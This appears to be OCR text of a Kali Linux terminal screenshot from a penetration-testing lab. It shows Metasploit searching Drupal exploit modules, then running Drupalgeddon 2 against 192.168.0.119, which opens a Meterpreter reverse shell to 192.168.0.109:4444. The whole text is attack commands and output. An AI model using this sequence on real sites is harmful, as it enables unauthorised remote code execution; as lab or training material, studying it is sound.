 1 2 3 4 15:32
akanksha@kali: ~
Session Actions Edit View Help
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
KALI
Trash
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.119
RHOSTS => 192.168.0.119
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (42137 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.109:4444 -> 192.168.0.119:39462) at 2026-02-18 15:32:08 -0500
meterpreter >